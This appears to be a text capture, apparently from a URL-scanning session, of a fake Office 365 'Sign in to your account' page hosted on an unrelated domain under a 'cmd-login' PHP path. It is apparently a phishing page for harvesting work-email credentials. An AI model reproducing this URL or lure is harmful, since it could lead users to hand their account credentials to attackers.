 02:25 https://ambillc.com/310-350-4227/ 69 Run Tools End Session
Sign in to your account
https://ambillc.com/310-350-4227/data/cmd-login=6899809ec87d82a1df9529e9015f0beb/93qzz8wocjbvvarwsp2pnyvl.ph...
Office 365
Microsoft
Sign in
Email
Next
Sign In With Your Work Email
© 2018 Microsoft Terms of use Privacy & Cookies